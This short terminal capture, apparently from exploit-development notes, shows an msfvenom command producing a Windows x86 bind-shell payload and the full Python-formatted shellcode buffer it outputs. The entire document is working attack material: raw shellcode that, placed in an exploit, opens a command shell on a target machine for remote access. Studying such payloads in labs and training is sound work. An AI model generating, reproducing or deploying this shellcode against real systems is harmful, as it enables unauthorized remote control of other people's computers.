 └─$ msfvenom -a x86 --platform Windows -p windows/shell/bind_tcp  -f python
No encoder specified, outputting raw payload
Payload size: 326 bytes
Final size of python file: 1601 bytes
buf =  b""
buf += b"\xfc\xe8\x8f\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b"
buf += b"\x52\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x31\xff"
buf += b"\x0f\xb7\x4a\x26\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20"
buf += b"\xc1\xcf\x0d\x01\xc7\x49\x75\xef\x52\x8b\x52\x10\x8b"
buf += b"\x42\x3c\x57\x01\xd0\x8b\x40\x78\x85\xc0\x74\x4c\x01"
buf += b"\xd0\x8b\x58\x20\x50\x8b\x48\x18\x01\xd3\x85\xc9\x74"
buf += b"\x3c\x31\xff\x49\x8b\x34\x8b\x01\xd6\x31\xc0\xac\xc1"
buf += b"\xcf\x0d\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d"
buf += b"\x24\x75\xe0\x58\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b"
buf += b"\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
buf += b"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x58\x5f\x5a\x8b"
buf += b"\x12\xe9\x80\xff\xff\xff\x5d\x68\x33\x32\x00\x00\x68"
buf += b"\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff\xd5\xb8"
buf += b"\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b\x00"
buf += b"\xff\xd5\x6a\x0b\x59\x50\xe2\xfd\x6a\x01\x6a\x02\x68"
buf += b"\xea\x0f\xdf\xe0\xff\xd5\x97\x68\x02\x00\x11\x5c\x89"
buf += b"\xe6\x6a\x10\x56\x57\x68\xc2\xdb\x37\x67\xff\xd5\x85"
buf += b"\xc0\x0f\x85\x58\x00\x00\x00\x57\x68\xb7\xe9\x38\xff"
buf += b"\xff\xd5\x57\x68\x74\xec\x3b\xe1\xff\xd5\x57\x97\x68"
buf += b"\x75\x6e\x4d\x61\xff\xd5\x6a\x00\x6a\x04\x56\x57\x68"
buf += b"\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7e\x2d\x8b\x36"
buf += b"\x6a\x40\x68\x00\x10\x00\x00\x56\x6a\x00\x68\x58\xa4"
buf += b"\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56\x53\x57\x68\x02"
buf += b"\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7e\x07\x01\xc3\x29"
buf += b"\xc6\x75\xe9\xc3\xbb\xf0\xb5\xa2\x56\x6a\x00\x53\xff"
buf += b"\xd5"